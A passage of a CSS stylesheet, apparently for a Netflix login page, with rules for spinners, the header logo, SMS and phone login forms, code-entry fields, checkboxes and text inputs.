    -webkit-animation-direction: normal;
    -moz-animation-direction: normal;
    -o-animation-direction: normal;
    animation-direction: normal
}

.basic-spinner.isHidden {
    display: none
}

.basic-spinner.basic-spinner-light {
    background-image: url(https://assets.nflxext.com/ffe/siteui/common/site-spinner-240-light.png)
}

.center-fixed {
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 2000
}

.center-absolute {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1
}

.ua-ie-7 .basic-spinner,
.ua-ie-8 .basic-spinner,
.ua-ie-9 .basic-spinner {
    background-image: url(https://assets.nflxext.com/ffe/siteui/common/site-spinner-100.gif)
}

@-webkit-keyframes full-rotation {
    from {
        -webkit-transform: translate(-50%, -50%) rotate(0);
        transform: translate(-50%, -50%) rotate(0)
    }
    to {
        -webkit-transform: translate(-50%, -50%) rotate(360deg);
        transform: translate(-50%, -50%) rotate(360deg)
    }
}

@-moz-keyframes full-rotation {
    from {
        -moz-transform: translate(-50%, -50%) rotate(0);
        transform: translate(-50%, -50%) rotate(0)
    }
    to {
        -moz-transform: translate(-50%, -50%) rotate(360deg);
        transform: translate(-50%, -50%) rotate(360deg)
    }
}

@-o-keyframes full-rotation {
    from {
        -o-transform: translate(-50%, -50%) rotate(0);
        transform: translate(-50%, -50%) rotate(0)
    }
    to {
        -o-transform: translate(-50%, -50%) rotate(360deg);
        transform: translate(-50%, -50%) rotate(360deg)
    }
}

@keyframes full-rotation {
    from {
        -webkit-transform: translate(-50%, -50%) rotate(0);
        -moz-transform: translate(-50%, -50%) rotate(0);
        -o-transform: translate(-50%, -50%) rotate(0);
        transform: translate(-50%, -50%) rotate(0)
    }
    to {
        -webkit-transform: translate(-50%, -50%) rotate(360deg);
        -moz-transform: translate(-50%, -50%) rotate(360deg);
        -o-transform: translate(-50%, -50%) rotate(360deg);
        transform: translate(-50%, -50%) rotate(360deg)
    }
}

.basic-spinner-region {
    position: relative
}

.basic-spinner-region.isLoading::before {
    background-color: rgba(255, 255, 255, .5);
    bottom: 0;
    content: '';
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1
}

.nfHeader {
    background-color: #fafafa;
    border-bottom: solid 1px #dcdde0;
    height: 90px;
    z-index: 2
}

.nfHeader.signupBasicHeader {
    height: 90px
}

@media screen and (max-width:700px) {
    .nfHeader.signupBasicHeader {
        height: 75px
    }
}

@media screen and (max-width:440px),
screen and (orientation:landscape) and (max-width:700px) {
    .nfHeader.signupBasicHeader {
        height: 45px
    }
}

.nfHeader.signupBasicHeader.iosInAppHeader {
    position: fixed;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 1100
}

.focused .nfHeader.iosInAppHeader {
    position: absolute
}

.noBorderHeader {
    background-color: transparent;
    border-bottom: 0;
    position: relative
}

.nfLogo {
    text-decoration: none;
    vertical-align: middle;
    color: #e50914;
    font-size: 2.8em;
    line-height: 90px;
    float: left
}

@media screen and (max-width:700px) {
    .nfLogo {
        font-size: 1.8em;
        line-height: 75px
    }
}

@media screen and (max-width:440px) {
    .nfLogo {
        font-size: 1.2em;
        line-height: 45px
    }
}

.nfLogo:focus,
.nfLogo:hover {
    text-decoration: none
}

.nfLogo.signupBasicHeader {
    margin-left: 3%
}

.svg-nfLogo {
    text-decoration: none;
    vertical-align: middle;
    fill: #e50914;
    display: inline-block;
    line-height: 90px
}

.svg-nfLogo .svg-icon-netflix-logo {
    height: 45px;
    width: 167px;
    vertical-align: middle
}

@media screen and (max-width:700px) {
    .svg-nfLogo {
        line-height: 75px
    }
}

@media screen and (max-width:440px),
screen and (orientation:landscape) and (max-width:700px) {
    .svg-nfLogo {
        line-height: 45px
    }
}

@media screen and (max-width:440px),
screen and (orientation:landscape) and (max-width:700px) {
    .svg-nfLogo .svg-icon-netflix-logo {
        height: 20px;
        width: 75px;
        padding-top: 12px
    }
}

.svg-nfLogo.signupBasicHeader {
    margin-left: 3%
}

.authLinks {
    float: right;
    color: #e50914;
    font-weight: 700;
    font-size: 1.2em;
    line-height: 90px
}

@media screen and (max-width:700px) {
    .authLinks {
        font-size: 1em;
        line-height: 75px
    }
}

@media screen and (max-width:440px) {
    .authLinks {
        font-size: .8em;
        line-height: 45px
    }
}

.authLinks.signupBasicHeader {
    margin: 0 3%
}

@media screen and (max-width:440px) {
    .authLinks.signupBasicHeader {
        margin: 0 10px
    }
}

.login-remember-me {
    display: inline-block;
    margin-bottom: -5px
}

.login-remember-me input {
    margin-right: 10px
}

.login-label-remember-me {
    padding: 10px 0;
    display: inline-block;
    margin-bottom: -5px;
    letter-spacing: -.1px
}

.login-remember-me-alt {
    font-size: 14px
}

.login-remember-me-alt input {
    margin-left: 6px;
    margin-right: 10px;
    -webkit-transform: scale(1.7);
    -moz-transform: scale(1.7);
    -ms-transform: scale(1.7);
    -o-transform: scale(1.7);
    transform: scale(1.7)
}

.login-remember-me-modal {
    min-height: 0;
    padding-bottom: 60px
}

.login-remember-me-toggle {
    margin-left: 10px;
    vertical-align: middle;
    line-height: 21px;
    position: relative;
    top: -3px
}

.login-help-icon {
    display: inline-block;
    font-size: 14px;
    height: 21px;
    width: 21px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #077af5;
    color: #fff;
    font-weight: 700;
    vertical-align: middle;
    line-height: 21px;
    text-align: center
}

.login-remember-me-label-text {
    font-size: 14px
}

.sms-login {
    padding-bottom: 1px
}

.sms-login.login-content {
    position: relative;
    min-height: 330px
}

.sms-login .action-container.loginEmail {
    margin-top: 25px
}

.sms-login .email-header {
    margin: 25px auto;
    font-size: 22px;
    text-align: center;
    display: inline-block;
    width: 100%
}

.sms-login .phone-header {
    margin: 0 auto 25px auto;
    font-size: 20px;
    text-align: center;
    display: inline-block;
    width: 97%
}

.sms-login .phone-header .phone-header-text {
    width: 80%;
    margin: 0 auto
}

@media screen and (max-width:500px) {
    .sms-login .email-header {
        font-size: 22px
    }
}

.sms-login .login-input-email,
.sms-login .login-input-password.ui-label {
    padding-bottom: 25px
}

.sms-login .sign-in-header {
    color: #000;
    font-weight: 300;
    text-align: center;
    font-size: 32px;
    margin-bottom: 10px
}

.sms-login .sign-in-header .back-btn {
    float: left;
    cursor: pointer
}

.sms-login .two-step-login-form {
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    -o-transition: -o-transform .5s;
    -moz-transition: transform .5s, -moz-transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s, -moz-transform .5s, -o-transform .5s;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s
}

.sms-login .two-step-login-form.active {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.sms-login .two-step-login-form.inactive {
    -webkit-transform: translate3d(-1000%, 0, 0);
    -moz-transform: translate3d(-1000%, 0, 0);
    transform: translate3d(-1000%, 0, 0);
    display: none
}

.sms-login .password-poll-form {
    text-align: center
}

.sms-login .email-left {
    margin: 25px 0;
    text-align: left
}

.sms-login .email-center {
    margin: 25px 0;
    text-align: center
}

.sms-login .password-message {
    font-size: 15px;
    margin-bottom: 20px;
    color: #666
}

.sms-login .hr-gray {
    height: 0;
    width: 100%;
    border-top: 1px solid #e5e5e5;
    margin: 20px 0
}

.sms-login .poll-wrapper {
    margin-bottom: 100px
}

.sms-login .poll-wrapper.cell4 {
    margin-bottom: 10px;
    margin-top: 40px
}

.sms-login .email-sent-header {
    font-size: 25px
}

.sms-login .email-sent-header.cell4 {
    font-size: 21px;
    font-weight: 600
}

.sms-login .email-sent-info.cell4 {
    font-size: 19px;
    font-weight: 300
}

.sms-login .hr-red {
    height: 0;
    width: 10%;
    border-top: 1px solid #b9090b;
    margin: 10px 0;
    display: inline-block
}

.sms-login .logo-wrapper {
    display: inline-block;
    width: 100%
}

.sms-login .sms-nf-logo {
    width: 100%;
    text-align: center
}

.sms-login .login-remember-me-wrapper {
    font-weight: 300;
    margin-bottom: 20px;
    margin-top: 10px;
    float: left
}

.sms-login .login-remember-me-wrapper.sms-login {
    margin-bottom: 0
}

.sms-login .login-remember-me-wrapper.two-step-login-cell-2,
.sms-login .login-remember-me-wrapper.two-step-login-cell-6 {
    margin-bottom: 0;
    margin-top: 0
}

@media screen and (max-width:500px) {
    .sms-login .login-remember-me-wrapper {
        margin-bottom: 4px
    }
    .sms-login .login-remember-me-wrapper.sms-login {
        margin-bottom: 5px
    }
}

.sms-login .forgot-email {
    color: #0080ff;
    position: relative;
    top: -23px;
    float: right;
    font-size: 14px;
    font-weight: 400
}

.sms-login .forgot-phone {
    color: #0080ff;
    position: relative;
    top: -33px;
    left: 3px;
    font-size: 14px
}

.sms-login .forgot-password {
    color: #0080ff;
    position: relative;
    top: -23px;
    float: right;
    font-size: 14px;
    font-weight: 400
}

.sms-login .forgot-password.cell2 {
    float: none;
    top: 0
}

.sms-login .forgot-password.phone-login {
    top: -6px
}

.sms-login .login-signup-now {
    font-size: 15px;
    margin-top: 10px;
    width: 100%;
    display: inline-block
}

.sms-login .phone-number-input {
    display: inline-block;
    width: 100%
}

.sms-login .phone-number-input .phone-number-input__text {
    display: inline-block;
    width: 80%
}

.sms-login .phone-number-input .phone-number-input__text input {
    border-left: none;
    -webkit-border-radius: 0 2px 2px 0;
    -moz-border-radius: 0 2px 2px 0;
    border-radius: 0 2px 2px 0
}

.sms-login .phone-number-input .phone-number-input__text input:focus {
    border-color: #b3b3b3
}

.sms-login .phone-number-input .country-select {
    width: 14%;
    border-right: none;
    right: -1px;
    -webkit-border-radius: 2px 0 0 2px;
    -moz-border-radius: 2px 0 0 2px;
    border-radius: 2px 0 0 2px
}

@media screen and (max-width:500px) {
    .sms-login .phone-number-input .country-select {
        width: 20%
    }
}

.sms-login .phone-fee-message {
    font-size: 14px;
    color: grey;
    margin: 6px 0
}

.sms-login .code-entry-header {
    text-align: center;
    font-size: 30px;
    margin-bottom: 10px
}

.sms-login .sms-code-entry {
    text-align: center;
    font-size: 22px;
    font-weight: 300
}

.sms-login .sms-code-entry.code-entry-waiting {
    cursor: progress
}

.sms-login .sms-code-entry.code-entry-waiting input {
    background: 0 0
}

.sms-login .sms-code-entry .nf-text {
    vertical-align: middle;
    line-height: 22px;
    display: inline-block;
    margin-bottom: 21px;
    margin-right: 10px;
    font-weight: 500;
    font-size: 31px
}

.sms-login .sms-code-entry form {
    margin: 30px 0
}

.sms-login .sms-code-entry input {
    border: none;
    margin: 0 2.5px;
    background: rgba(204, 204, 204, .75);
    width: 45px;
    height: 60px;
    font-size: 45px;
    text-align: center;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 0
}

.sms-login .sms-code-entry input:invalid {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.sms-login .sms-code-entry input:focus {
    background: #fff;
    outline: 0;
    border: 2px solid #b3b3b3;
    margin: -2px .5px
}

.sms-login .sms-code-entry input[type=tel] {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.sms-login .sms-code-entry .has-value {
    background: #fff
}

.sms-login .sms-code-entry .action-links {
    font-size: 15px;
    color: #0080ff;
    cursor: pointer;
    font-weight: 300
}

@media screen and (max-width:500px) {
    .sms-login .sms-code-entry {
        font-size: 19px
    }
    .sms-login .sms-code-entry .nf-text {
        font-size: 24px
    }
    .sms-login .sms-code-entry input {
        width: 32px;
        height: 47px;
        font-size: 32px
    }
    .sms-login .sms-code-entry input:disabled {
        border: none;
        background: 0 0
    }
    .sms-login .sms-code-entry .country-select {
        width: 20%
    }
}

.sms-login .verify-phone {
    text-align: center
}

.sms-login .verify-phone .phone-image {
    background: url(https://assets.nflxext.com/ffe/siteui/login/images/phone_red.png);
    -webkit-background-size: contain;
    -moz-background-size: contain;
    background-size: contain;
    width: 90px;
    height: 90px;
    margin: 8px auto
}

.sms-login .verify-phone .verify-text {
    padding: 10px 50px;
    font-size: 22px
}

.sms-login .verify-phone .button-container {
    margin-top: 1px
}

.sms-login .verify-phone .button-container button {
    font-weight: 700
}

.sms-login .verify-phone .btn-no-thanks {
    background: #f3f3f3;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.sms-login .verify-phone .btn-send-code {
    color: #fff
}

.sms-login .verify-phone .fee-notice {
    font-size: 13px;
    color: grey;
    margin: 5px 0;
    text-align: center
}

@media screen and (max-width:500px) {
    .sms-login .verify-phone .verify-text {
        font-size: 17px
    }
}

@media screen and (min-width:500px) {
    .sms-login .verify-phone .phone-image {
        background: url(https://assets.nflxext.com/ffe/siteui/login/images/phone_red@2x.png);
        -webkit-background-size: contain;
        -moz-background-size: contain;
        background-size: contain
    }
}

@media screen and (max-width:500px) {
    .sms-login .sms-nf-logo {
        display: none
    }
}

.sms-login .sms-msg-action {
    text-decoration: underline;
    cursor: pointer
}

.login-dg-top-text {
    text-align: center;
    margin-bottom: 30px;
    font-size: 30px;
    padding: 0 45px
}

.login-dg-item {
    text-align: left;
    border: 1px solid #b3b3b3;
    height: 100px;
    width: 100%;
    display: inline-block;
    cursor: pointer;
    margin-bottom: 13px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background-color: #fff;
    -webkit-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out;
    outline: 0
}

.login-dg-item:focus,
.login-dg-item:hover {
    background: #f9f9f9;
    border-color: #999
}

.login-dg-item:focus .login-dg-item-arrow,
.login-dg-item:hover .login-dg-item-arrow {
    color: #999
}

.login-dg-item-text {
    font-size: 18px;
    display: inline-block;
    width: 68%;
    padding-top: 24px;
    font-weight: 700
}

.login-dg-item-text-sub {
    color: grey;
    display: block;
    font-size: 15px;
    font-weight: 400
}

.login-dg-item-image-wrapper {
    height: 100%;
    width: 85px;
    float: left;
    margin-left: 10px
}

.login-dg-item-image {
    margin: 31px 14px;
    width: 50px
}

.login-dg-item-image.phone {
    margin: 21px 22px;
    width: 33px
}

.login-dg-facebook-link {
    cursor: pointer;
    text-align: center;
    font-weight: 600;
    color: grey;
    padding-bottom: 15px;
    width: 100%;
    border: none;
    background: 0 0
}

.login-dg-item-arrow {
    width: 20px;
    margin-right: 4px;
    font-size: 30px;
    height: 90%;
    -webkit-transform: translateY(35%);
    -moz-transform: translateY(35%);
    -ms-transform: translateY(35%);
    -o-transform: translateY(35%);
    transform: translateY(35%);
    float: right;
    color: #ccc;
    text-shadow: 0 0 #666;
    -webkit-transition: text-shadow .5s, font-size .5s, -webkit-transform .5s;
    transition: text-shadow .5s, font-size .5s, -webkit-transform .5s;
    -o-transition: text-shadow .5s, font-size .5s, -o-transform .5s;
    -moz-transition: transform .5s, text-shadow .5s, font-size .5s, -moz-transform .5s;
    transition: transform .5s, text-shadow .5s, font-size .5s;
    transition: transform .5s, text-shadow .5s, font-size .5s, -webkit-transform .5s, -moz-transform .5s, -o-transform .5s
}

@media screen and (max-width:500px) {
    .login-dg-item {
        height: 80px
    }
    .login-dg-top-text {
        font-size: 24px;
        padding: 0 38px
    }
    .login-dg-item-text {
        padding-top: 16px;
        font-size: 18px;
        width: 70%
    }
    .login-dg-item-text.email {
        padding-top: 13px
    }
    .login-dg-item-image-wrapper {
        width: 21%;
        margin-left: 0
    }
    .login-dg-item-image {
        margin: 28px 10px;
        width: 40px
    }
    .login-dg-item-image.phone {
        margin: 19px 16px;
        width: 30px
    }
    .login-dg-item-text-sub {
        color: grey;
        display: block;
        font-size: 12px
    }
    .login-dg-item-arrow {
        font-size: 15px;
        width: 11px;
        -webkit-transform: translateY(39%);
        -moz-transform: translateY(39%);
        -ms-transform: translateY(39%);
        -o-transform: translateY(39%);
        transform: translateY(39%);
        height: 100%
    }
}

.sms-nf-logo {
    width: 100%;
    text-align: center;
    margin-bottom: 10px
}

@media screen and (max-width:500px) {
    .sms-nf-logo {
        display: none
    }
}

body,
html {
    height: 100%
}

h1 {
    margin: 0 0 10px 0;
    padding: 0
}

@media only screen and (min-width:740px) {
    h1 {
        margin-bottom: 20px
    }
}

#appMountPoint {
    height: 100%
}

@media only screen and (min-width:740px) {
    #appMountPoint {
        background-color: transparent;
        color: #fff
    }
}

#appMountPoint>div {
    min-height: 100%;
    margin: 0;
    padding: 0;
    position: relative;
    z-index: 0
}

#appMountPoint>div .login-wrapper-background {
    display: none
}

@media only screen and (min-width:740px) {
    #appMountPoint>div {
        background-color: #000;
        color: #fff
    }
    #appMountPoint>div .login-wrapper-background {
        -webkit-background-size: cover;
        -moz-background-size: cover;
        background-size: cover;
        display: block;
        height: 100%;
        min-height: 100vh;
        overflow: hidden;
        position: absolute;
        width: 100%;
        z-index: -1
    }
    #appMountPoint>div .login-wrapper-background .vlv-creative {
        min-height: 100%;
        min-width: 100%
    }
    #appMountPoint>div .login-wrapper-default {
        background-image: url(https://assets.nflxext.com/ffe/siteui/acquisition/login/login-the-crown_2-1500x1000.jpg)
    }
}

.login-content {
    padding-top: 20px;
    background-color: #f3f3f3
}

@media only screen and (min-width:740px) {
    .login-content {
        padding: 40px
    }
}

@media only screen and (min-width:500px) {
    .login-content {
        min-width: 380px
    }
}

.login-body {
    color: #333;
    margin: 0 auto;
    padding: 0 5%
}

.login-body .decision-gate {
    padding: 0 25px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px
}

@media screen and (max-width:500px) {
    .login-body .decision-gate {
        padding: 0 2px
    }
}

@media only screen and (min-width:740px) {
    .login-body {
        margin: 0 auto -236px;
        min-height: 100vh;
        background-color: transparent;
        max-width: 450px
    }
    .login-body:before {
        content: "";
        height: 91px;
        display: block
    }
    .login-body:after {
        content: "";
        height: 236px;
        display: block
    }
}

@media only screen and (min-width:740px) {
    .nfHeader.login-header.login-header {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        border-bottom: transparent;
        background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));
        background: -webkit-linear-gradient(top, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, 0) 100%);
        background: -moz- oldlinear-gradient(top, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, 0) 100%);
        background: -o-linear-gradient(top, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, 0) 100%);
        background: linear-gradient(to bottom, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, 0) 100%)
    }
}

.login-footer-wrapper {
    width: 100%;
    height: 236px
}

.login-footer {
    position: relative;
    vertical-align: bottom;
    margin-top: 15px;
    background-color: #f3f3f3;
    min-height: 236px
}

@media only screen and (min-width:740px) {
    .login-footer {
        margin: 0;
        padding: 0;
        background-color: transparent
    }
}

.login-footer .ui-select-wrapper {
    border: none
}

.login-footer .ui-select-wrapper::after {
    display: none
}

@media only screen and (min-width:740px) {
    .login-footer .ui-select-wrapper .ui-select {
        background-color: #000;
        background-image: none;
        border: 1px solid #333
    }
    .login-footer .ui-select-wrapper .select-arrow.prefix::after,
    .login-footer .ui-select-wrapper .select-arrow.prefix::before {
        color: #999
    }
}

.site-footer {
    padding: 30px 0
}

.site-footer,
.site-footer .footer-link,
.site-footer .footer-top,
.site-footer .footer-top-a {
    color: #757575
}

@media only screen and (min-width:740px) {
    .site-footer {
        max-width: 1000px;
        margin: 0 auto
    }
    .site-footer,
    .site-footer .footer-link,
    .site-footer .footer-top,
    .site-footer .footer-top-a {
        color: #757575
    }
}

@media only screen and (min-width:740px) {
    .footer-divider {
        display: none
    }
}

.ui-binary-input {
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding-left: 36px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-size: 16px
}

.ui-binary-input input:disabled~.helper,
.ui-binary-input input[type=checkbox]:disabled+label,
.ui-binary-input input[type=radio]:disabled+label {
    color: #b3b3b3
}

.ui-binary-input .helper {
    font-size: 14px;
    line-height: 1.3em;
    color: grey
}

.ui-binary-input.error>.helper {
    color: #b00500
}

.ui-binary-input input[type=checkbox],
.ui-binary-input input[type=radio] {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0
}

.ui-binary-input input[type=checkbox]:focus+label::before,
.ui-binary-input input[type=radio]:focus+label::before {
    -webkit-box-shadow: 0 0 5px 2px rgba(150, 200, 255, .6);
    -moz-box-shadow: 0 0 5px 2px rgba(150, 200, 255, .6);
    box-shadow: 0 0 5px 2px rgba(150, 200, 255, .6);
    border-color: grey
}

.ui-binary-input input[type=checkbox]+label,
.ui-binary-input input[type=radio]+label {
    color: #333;
    position: relative;
    display: block;
    line-height: 1.2;
    padding: 6px 0
}

.ui-binary-input input[type=checkbox]+label:before,
.ui-binary-input input[type=radio]+label:before {
    content: "";
    position: absolute;
    display: block;
    top: 2px;
    left: -36px;
    padding: 0;
    border: 1px solid #b3b3b3;
    background-color: #fff
}

.ui-binary-input input[type=checkbox]+label:after,
.ui-binary-input input[type=radio]+label:after {
    position: absolute
}

.ui-binary-input input[type=checkbox]+label:before {
    width: 25px;
    height: 25px
}

.ui-binary-input input[type=checkbox]:checked+label:after {
    color: #0080ff;
    content: "\e804";
    top: -2px;
    left: -36px;
    font-family: nf-icon;
    font-size: 28px
}

.ui-binary-input input[type=checkbox]:disabled+label:after {
    color: #dcdcdc
}

.ui-binary-input input[type=radio]+label:before {
    width: 25px;
    height: 25px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.ui-binary-input input[type=radio]:checked+label:after {
    content: "";
    top: 8px;
    left: -30px;
    width: 15px;
    height: 15px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #0080ff
}

.ui-binary-input.error input[type=checkbox]+label:before,
.ui-binary-input.error input[type=radio]+label:before {
    border-color: #b00500
}

.input-message {
    font-size: 12px;
    position: absolute;
    bottom: 0;
    height: 32px;
    left: 0;
    color: #999
}

.input-message.error {
    color: #b00500
}

.input-message a {
    color: inherit;
    text-decoration: underline
}

.dark .input-message.error {
    color: #fff
}

.dark .input-message.warning {
    color: #f7f7f7
}

.nfCompactInput,
.ui-label,
.ui-label-no-margin {
    font-size: 1em;
    font-weight: 400;
    color: grey;
    display: block
}

@media only screen and (max-width:740px) {
    .nfCompactInput,
    .ui-label,
    .ui-label-no-margin {
        font-size: .875em
    }
}

.nfCompactInput.inline,
.ui-label-no-margin.inline,
.ui-label.inline {
    display: inline-block
}

.nfCompactInput.inline .ui-text-input,
.ui-label-no-margin.inline .ui-text-input,
.ui-label.inline .ui-text-input {
    margin-bottom: 0
}

.nfCompactInput.nmHomeTextInput .ui-label-text,
.ui-label-no-margin.nmHomeTextInput .ui-label-text,
.ui-label.nmHomeTextInput .ui-label-text {
    margin-right: 1ex
}

.nfCompactInput.nmHomeTextInput .input-password-input,
.nfCompactInput.nmHomeTextInput .ui-text-input,
.ui-label-no-margin.nmHomeTextInput .input-password-input,
.ui-label-no-margin.nmHomeTextInput .ui-text-input,
.ui-label.nmHomeTextInput .input-password-input,
.ui-label.nmHomeTextInput .ui-text-input {
    height: 60px;
    background-color: rgba(0, 0, 0, .8);
    border-color: #4d4d4d;
    font-size: 24px;
    color: #fff
}

.ui-label {
    margin-bottom: 6px
}

.icon-error {
    color: #b00500
}

.icon-valid {
    color: #5fa53f
}

.ui-input-wrapper {
    display: inline-block;
    margin: 0;
    padding: 0
}

@media only screen and (max-width:500px) {
    .ui-input-wrapper {
        display: block
    }
}

.ui-input-label {
    padding-bottom: 32px;
    position: relative
}

.ui-readonly-value {
    padding: 10px 0;
    margin-bottom: 20px;
    color: #333
}

.input-password-input,
.ui-text-input {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 16px;
    border: solid 1px #b3b3b3;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    display: block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    max-width: 500px;
    color: #000;
    padding: 10px 11px;
    height: 44px
}

.input-password-input.large,
.ui-text-input.large {
    padding: 14px 11px
}

@media only screen and (max-width:740px) {
    .input-password-input.large,
    .ui-text-input.large {
        font-size: 1em;
        padding: 11px
    }
}

.input-password-input.small,
.ui-text-input.small {
    padding: 5px 8px;
    font-size: 14px
}

@media only screen and (max-width:740px) {
    .input-password-input.small,
    .ui-text-input.small {
        font-size: 1em;
        padding: 8px 11px
    }
}

.input-password-input:focus,
.ui-text-input:focus {
    border-color: grey;
    outline: 0
}

.error>.input-password-input,
.error>.ui-text-input,
.input-password-input.error,
.input-password-inputerror:focus,
.ui-text-input.error,
.ui-text-inputerror:focus {
    border-color: #b00500
}

.input-password-input.valid,
.ui-text-input.valid,
.valid>.input-password-input,
.valid>.ui-text-input {
    border-color: #5fa53f
}

.input-password-input.inline,
.ui-text-input.inline {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    width: auto;
    max-width: 100%;
    margin-right: 12px
}

.input-password-input.inline.medium,
.ui-text-input.inline.medium {
    margin-right: 8px
}

.input-password-input.inline.small,
.ui-text-input.inline.small {
    margin-right: 4px
}

.ui-input-label .ui-text-input+.icon-lock {
    position: absolute;
    bottom: 20px;
    color: #9e9e9e;
    font-size: 1.2em;
    right: 10px
}

.floating-label.ui-input-label {
    padding-bottom: 0
}

.floating-label .ui-label-text {
    position: absolute;
    top: 18px;
    left: 11px
}

.floating-label.active .ui-label-text {
    top: 3px;
    font-size: .8em
}

.floating-label .ui-text-input.error:focus {
    border-color: #b00500
}

.floating-label .ui-text-input.valid:focus {
    border-color: #5fa53f
}

.floating-label .ui-text-input:focus {
    border-color: #0f84fa
}

.floating-label .ui-text-input.medium {
    padding: 15px 11px 5px
}

.nfCompactInput {
    padding: 2px 0 10px;
    position: relative;
    min-height: 80px
}

.nfCompactInput .placeLabel {
    position: absolute;
    top: 16px;
    left: 10px;
    color: #999;
    font-size: 20px;
    -webkit-transition: font .2s ease, top .2s ease;
    -o-transition: font .2s ease, top .2s ease;
    -moz-transition: font .2s ease, top .2s ease;
    transition: font .2s ease, top .2s ease
}

.nfCompactInput input[type=text] {
    height: 54px;
    padding: 10px 2px 0
}

.nfCompactInput .hasText+.placeLabel,
.nfCompactInput input[type=text]:focus+.placeLabel {
    top: 4px;
    font-size: 11px
}

.nfCompactInput .inputError {
    font-size: 12px;
    color: #b00500
}

.dark .nfCompactInput .ui-text-input.error {
    border-color: #ffa100
}

.dark .nfCompactInput .inputError {
    color: #ffa100
}

.nfLabel {
    font-size: 16px;
    color: #333
}

.background-dark {
    color: inherit
}

.nfFormSpace {
    margin-bottom: 10px
}

.nfFormSpace.no-padding .signupTerms {
    margin-left: 0;
    margin-right: 0
}

.nfCompactInput,
.ui-label,
.ui-label-no-margin {
    font-size: 16px;
    font-weight: 400;
    color: #8c8c8c;
    display: block
}

@media only screen and (max-width:740px) {
    .nfCompactInput,
    .ui-label,
    .ui-label-no-margin {
        font-size: 13px
    }
}

.nfCompactInput.inline,
.ui-label-no-margin.inline,
.ui-label.inline {
    display: inline-block
}

.nfCompactInput.inline .ui-text-input,
.ui-label-no-margin.inline .ui-text-input,
.ui-label.inline .ui-text-input {
    margin-bottom: 0
}

.nfCompactInput.nmHomeTextInput .ui-label-text,
.ui-label-no-margin.nmHomeTextInput .ui-label-text,
.ui-label.nmHomeTextInput .ui-label-text {
    margin-right: 1ex
}

.nfCompactInput.nmHomeTextInput .input-password-input,
.nfCompactInput.nmHomeTextInput .ui-text-input,
.ui-label-no-margin.nmHomeTextInput .input-password-input,
.ui-label-no-margin.nmHomeTextInput .ui-text-input,
.ui-label.nmHomeTextInput .input-password-input,
.ui-label.nmHomeTextInput .ui-text-input {
    background-color: rgba(0, 0, 0, .8);
    border-color: #737373;
    font-size: 23px;
    color: #fff
}

.ui-label {
    margin-bottom: 6px
}

.icon-error {
    color: #b92d2b
}

.icon-valid {
    color: #0071eb
}

.ui-input-wrapper {
    display: inline-block;
    margin: 0;
    padding: 0
}

@media only screen and (max-width:500px) {
    .ui-input-wrapper {
        display: block
    }
}

.ui-input-label {
    padding-bottom: 32px;
    position: relative
}

.ui-readonly-value {
    padding: 10px 0;
    margin-bottom: 20px;
    color: #333
}

.nfTextField {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 16px;
    border: solid 1px #8c8c8c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    display: block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    color: #000;
    padding: 10px 11px;
    height: 44px
}

.nfTextField.large {
    padding: 14px 11px
}

@media only screen and (max-width:740px) {
    .nfTextField.large {
        font-size: 16px;
        padding: 11px
    }
}

.nfTextField.small {
    padding: 5px 8px;
    font-size: 14px
}

@media only screen and (max-width:740px) {
    .nfTextField.small {
        font-size: 16px;
        padding: 8px 11px
    }
}

.nfTextField:invalid,
.nfTextField:valid {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.nfTextField:focus {
    border-color: #0071eb;
    outline: 0
}

.error>.nfTextField,
.nfTextField.error {
    border-color: #b92d2b
}

.nfTextField.valid,
.valid>.nfTextField {
    border-color: #5fa53f
}

.nfTextField.warning,
.warning>.nfTextField {
    border-color: #ffa00a
}

.nfTextField:disabled {
    color: #a6a6a6;
    border-color: #ccc
}

.ui-input-label .ui-text-input+.icon-lock {
    position: absolute;
    bottom: 20px;
    color: #8c8c8c;
    font-size: 19px;
    right: 10px
}

